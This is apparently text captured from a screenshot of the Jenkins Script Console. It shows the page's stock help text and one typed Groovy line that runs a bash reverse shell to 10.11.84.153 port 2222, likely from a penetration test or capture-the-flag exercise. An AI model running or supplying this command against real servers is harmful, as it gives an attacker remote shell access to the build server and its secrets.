 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "bash -i >& /dev/tcp/10.11.84.153/2222 0>&1".execute().text
Run
Result